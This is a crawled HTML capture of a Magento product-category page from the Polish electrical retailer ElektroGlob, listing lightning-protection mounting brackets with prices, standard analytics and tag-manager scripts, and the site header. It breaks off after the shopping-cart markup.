

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroglob.pl/osprzet-odgromowy/drut
body_size: 43326
content:
<!doctype html>
<html lang="pl">
    <head >
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Felektroglob.pl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="uchwyty odgromowe - Osprzęt odgromowy  - Elgal"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>uchwyty odgromowe - Osprzęt odgromowy  - Elgal</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Sebwite_Sidebar/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.15.1/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js"></script>
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400;900&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swap" />
<link  rel="icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="canonical" href="https://elektroglob.pl/osprzet-odgromowy/drut" />


<script type="text/javascript">
(function () {
    var rrid = 'e027a88e97e87c29253003b834fc0354';
    _rrConfig = {'yOffset': '25', 'xSide': 'right'};
    var _rr = document.createElement('script');
    _rr.type = 'text/javascript';
    var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
    _rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
    var __rr = document.getElementsByTagName('script')[0];
    __rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="text/javascript">
(function () {
var rrid = '257562a2035477387d2a6043292072e3';
_rrConfig = {'yOffset': '250', 'xSide': 'right'};
var _rr = document.createElement('script');
_rr.type = 'text/javascript';
var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
_rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
var __rr = document.getElementsByTagName('script')[0];
__rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Store",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Płock",
		"streetAddress": "F. Chopina 5",
		"postalCode": "09-402",
		"addressRegion": "mazowieckie"
	},
	"name": "ELGAL sp. z o.o. sp.k.",
	"openingHours": [
		"Mo-Fr 08:00-16:00"
	],
	"email": "sklep@elektroglob.eu",
	"telephone": "242653000",
	"vatID": "7743221593",
	"image": "https://elektroglob.pl/img/ie-logo-1502654665.jpg"
}
</script>
<meta name="google-site-verification" content="bNK61z9gURgdTawY46jGUCB72C-2my1dbaYeeBWAI_E" />            <!-- Google Tag Manager Added by Mageplaza -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVSF5SM');</script>
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-144896187-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-CCTSQY3L07"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://elektroglob.pl/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"elektroglob.pl","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-osprzet-odgromowy-drut category-drut catalog-category-view page-layout-2columns-left">
        <!--Analytics Added by Mageplaza GTM -->
                <!--Facebook Pixel Added by Mageplaza GTM -->

    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVSF5SM"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
            <!-- Google Tag Manager DataLayer Added by Mageplaza-->
                    <script>
                dataLayer.push({"remarketing_event":"view_item_list","value":101.6,"items":[{"id":"168-007-020","google_business_vertical":"retail"},{"id":"168-026-867","google_business_vertical":"retail"},{"id":"168-051-288","google_business_vertical":"retail"},{"id":"168-051-281","google_business_vertical":"retail"},{"id":"168-053-170","google_business_vertical":"retail"},{"id":"168-053-290","google_business_vertical":"retail"},{"id":"168-018-130","google_business_vertical":"retail"},{"id":"168-051-310","google_business_vertical":"retail"},{"id":"168-053-200","google_business_vertical":"retail"},{"id":"168-026-617","google_business_vertical":"retail"}],"ecommerce":{"currencyCode":"PLN","impressions":[{"id":"168-007-020","name":"Uchwyt k\u0105towy skr\u0119cony  Z-\u015bruba H=12cm stal ocynkowana ogniowo C192572 (AN-08\/OG\/-N)","price":7.23,"list":"uchwyty odgromowe","position":1,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt k\u0105towy skr\u0119cony  Z-\u015bruba H=12cm stal ocynkowana ogniowo C192572 (AN-08\/OG\/-N)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-026-867","name":"Uchwyt rury odgromowej RO 20 stal ocynkowana ogniowo C192548 (AN-UR1\/OG)","price":2.88,"list":"uchwyty odgromowe","position":2,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt rury odgromowej RO 20 stal ocynkowana ogniowo C192548 (AN-UR1\/OG)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-051-288","name":"Uchwyt g\u0105siorowy rozsuwany Z-zagi\u0119cie H=12 cm stal ocynkowana ogniowo D193248 (AN-14C\/OG\/-N)","price":13.04,"list":"uchwyty odgromowe","position":3,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt g\u0105siorowy rozsuwany Z-zagi\u0119cie H=12 cm stal ocynkowana ogniowo D193248 (AN-14C\/OG\/-N)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-051-281","name":"Uchwyt g\u0105siorowy rozsuwany Z-\u015bruba  H=12 cm stal ocynkowana ogniowo D193244 (AN-14E\/OG\/-N)","price":15.82,"list":"uchwyty odgromowe","position":4,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt g\u0105siorowy rozsuwany Z-\u015bruba  H=12 cm stal ocynkowana ogniowo D193244 (AN-14E\/OG\/-N)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-053-170","name":"Uchwyt z ko\u0142k. rozp. Z-\u015aruba M12 L=21cm B=30mm stal ocynkowana ogniowo C192352 (AN-43A\/OG)","price":9.51,"list":"uchwyty odgromowe","position":5,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt z ko\u0142k. rozp. Z-\u015aruba M12 L=21cm B=30mm stal ocynkowana ogniowo C192352 (AN-43A\/OG)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-053-290","name":"Uchwyt k\u0105towy Z-\u015bruba H=12cm stal ocynkowana ogniowo C192588 (AN-10\/OG\/-N)","price":6.65,"list":"uchwyty odgromowe","position":6,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt k\u0105towy Z-\u015bruba H=12cm stal ocynkowana ogniowo C192588 (AN-10\/OG\/-N)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-018-130","name":"Uchwyt przykr\u0119cany na bednark\u0119 B=30mm stal ocynkowana ogniowo C192456 (AN-59\/OG)","price":9.85,"list":"uchwyty odgromowe","position":7,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt przykr\u0119cany na bednark\u0119 B=30mm stal ocynkowana ogniowo C192456 (AN-59\/OG)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-051-310","name":"Uchwyt g\u0105siorowy rozsuwany Z-zacisk  H=7cm stal ocynkowana ogniowo D193260 (AN-14P\/OG\/-N)","price":16.46,"list":"uchwyty odgromowe","position":8,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt g\u0105siorowy rozsuwany Z-zacisk  H=7cm stal ocynkowana ogniowo D193260 (AN-14P\/OG\/-N)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-053-200","name":"Uchwyt k\u0105towy prosty H=10cm Z-\u015bruba stal ocynkowana ogniowo C192592 (AN-10R\/OG\/-N)","price":6.65,"list":"uchwyty odgromowe","position":9,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt k\u0105towy prosty H=10cm Z-\u015bruba stal ocynkowana ogniowo C192592 (AN-10R\/OG\/-N)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"},{"id":"168-026-617","name":"Uchwyt na blach\u0119 na felc stal ocynkowana ogniowo C192008 (AN-06A\/OG)","price":13.51,"list":"uchwyty odgromowe","position":10,"category":"uchwyty odgromowe","brand":"Default","path":"Osprz\u0119t odgromowy > uchwyty odgromowe > Uchwyt na blach\u0119 na felc stal ocynkowana ogniowo C192008 (AN-06A\/OG)","category_path":"Osprz\u0119t odgromowy > uchwyty odgromowe"}],"items":[{"item_id":"168-007-020","item_name":"Uchwyt k\u0105towy skr\u0119cony  Z-\u015bruba H=12cm stal ocynkowana ogniowo C192572 (AN-08\/OG\/-N)","price":7.23,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":1,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-026-867","item_name":"Uchwyt rury odgromowej RO 20 stal ocynkowana ogniowo C192548 (AN-UR1\/OG)","price":2.88,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":2,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-051-288","item_name":"Uchwyt g\u0105siorowy rozsuwany Z-zagi\u0119cie H=12 cm stal ocynkowana ogniowo D193248 (AN-14C\/OG\/-N)","price":13.04,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":3,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-051-281","item_name":"Uchwyt g\u0105siorowy rozsuwany Z-\u015bruba  H=12 cm stal ocynkowana ogniowo D193244 (AN-14E\/OG\/-N)","price":15.82,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":4,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-053-170","item_name":"Uchwyt z ko\u0142k. rozp. Z-\u015aruba M12 L=21cm B=30mm stal ocynkowana ogniowo C192352 (AN-43A\/OG)","price":9.51,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":5,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-053-290","item_name":"Uchwyt k\u0105towy Z-\u015bruba H=12cm stal ocynkowana ogniowo C192588 (AN-10\/OG\/-N)","price":6.65,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":6,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-018-130","item_name":"Uchwyt przykr\u0119cany na bednark\u0119 B=30mm stal ocynkowana ogniowo C192456 (AN-59\/OG)","price":9.85,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":7,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-051-310","item_name":"Uchwyt g\u0105siorowy rozsuwany Z-zacisk  H=7cm stal ocynkowana ogniowo D193260 (AN-14P\/OG\/-N)","price":16.46,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":8,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-053-200","item_name":"Uchwyt k\u0105towy prosty H=10cm Z-\u015bruba stal ocynkowana ogniowo C192592 (AN-10R\/OG\/-N)","price":6.65,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":9,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"},{"item_id":"168-026-617","item_name":"Uchwyt na blach\u0119 na felc stal ocynkowana ogniowo C192008 (AN-06A\/OG)","price":13.51,"item_list_name":"uchwyty odgromowe","item_list_id":"15211","index":10,"quantity":0,"item_brand":"Default","item_category":"Osprz\u0119t odgromowy","item_category1":"uchwyty odgromowe"}]},"ga4_event":"view_item_list"});
            </script>
                <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    
<div id="modal-offer-popup" style="display: none" data-bind="scope: 'kmk.offer.popup'">
    <div class="modal-info-wrapper">
        <div class="modal-label">
            <span>Masz aktywną ofertę w koszyku</span>
        </div>
        <div class="button-wrapper">
            <button class="action-button" data-bind="click: clearCartAction">Chwilowo odrzuć ofertę</button>
            <button class="action-button" data-bind="click: closeAction">Anuluj</button>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "kmk.offer.popup": {
                            "component": "KMK_OfferInterelektro/js/popup",
                            "initData": [],
                            "clearCartUrl": "https://elektroglob.pl/cart/offer/cartClear/"
                        }
                    }
                }
            }
    }
</script>


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elektroglob.pl",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header><div class="header content"><div class="top-bar max-width">
    <p id="button">
        Biuro Obsługi Zamówień        <a href="tel:+48 242 675 300">
            +48 242 675 300        </a>
        lub        <a class="header-mail" href="mailto:bok@elektroglob.eu">
            bok@elektroglob.eu        </a>
    </p>
</div>
<div class="mid-bar max-width"><div class="mid-bar-wrapper">

<a class="logo" href="https://elektroglob.pl/" title="Internetowy sklep elektryczny ElektroGlob">
    <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg"
         title="Internetowy sklep elektryczny ElektroGlob"
         alt="Internetowy sklep elektryczny ElektroGlob"
                    />
</a>


<form  class="search hide-on-mobile" id="search_mini_form" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search" type="text" name="q" value="" placeholder="Wpisz nazwę, markę lub cechę produktu..." class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <div class=category-select-wrapper>
        <select name="cat" id="cat" class="selectpicker category-select">
            <option value="" selected="" disabled="" data-default="">Kategoria</option>
                                <option class="category_level_2" value="15146">Aparatura elektryczna</option>
                                                <option class="category_level_2" value="15159">Przewody telekomunikacyjne</option>
                                                <option class="category_level_2" value="15167">Trasy kablowe</option>
                                                <option class="category_level_2" value="15172">Rozdzielnice elektryczne</option>
                                                <option class="category_level_2" value="15183">Dzwonki do drzwi, unifony, domofony</option>
                                                <option class="category_level_2" value="15209">Osprzęt odgromowy</option>
                                                <option class="category_level_2" value="15213">Wentylacja, ogrzewanie i klimatyzacja</option>
                                                <option class="category_level_2" value="15222">Gniazda i wtyczki elektryczne</option>
                                                <option class="category_level_2" value="15225">Osprzęt elektroinstalacyjny</option>
                                                <option class="category_level_2" value="15241">Oprawy oświetleniowe przemysłowe</option>
                                                <option class="category_level_2" value="15247">Lampy i oprawy dekoracyjne</option>
                                                <option class="category_level_2" value="15256">Źródła światła</option>
                                                <option class="category_level_2" value="15280">Aparatura pomiarowa</option>
                                                <option class="category_level_2" value="15304">Ładowarki, latarki, pozostałe</option>
                                                <option class="category_level_2" value="15315">Chemia</option>
                                                <option class="category_level_2" value="15206">Automatyka budynkowa</option>
                                                <option class="category_level_2" value="15189">Systemy bezpieczeństwa</option>
                                                <option class="category_level_2" value="15266">Materiały pomocnicze</option>
                                                <option class="category_level_2" value="15448">Smart Home</option>
                                    </select>
    </div>
    <button type="submit" id="search-button-desktop">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>
<div id="hamburger" class="hamburger hide-on-desktop">
    <span></span>
    <span></span>
    <span></span>
</div>
<form id="search-mobile-form" class="search hide-on-desktop" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search-mobile" type="text" name="q" value="" placeholder="" class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <button type="submit" id="search-button-mobile">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>

<div class="links hide-on-mobile">
            <div class="logged_user_icons" style="display:none;">
            <a href="https://elektroglob.pl/customer/account/logout/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg" alt="logout">
                WYLOGUJ
            </a>
            <a href="https://elektroglob.pl/customer/account/index/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="account">
                MOJE KONTO
            </a>
        </div>
        <div class="logout_user_icons">
            <a href="https://elektroglob.pl/customer/account/login/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="login">
                ZALOGUJ
            </a>
        </div>
        <a href="https://elektroglob.pl/wishlist/">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg" alt="safe">
        SCHOWEK
            </a>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/logged-user-check": {}
        }
    }
</script>

<div data-block="minicart" class="minicart-wrapper hide-on-mobile">
    <a class="action showcart" href="https://elektroglob.pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        <span class="text">Koszyk</span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/elektroglob.pl\/checkout\/cart\/","checkoutUrl":"https:\/\/elektroglob.pl\/checkout\/","updateItemQtyUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/elektroglob.pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/elektroglob.pl\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/elektroglob.pl\/captcha\/refresh\/","isRequired":false,"timestamp":1764849171}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
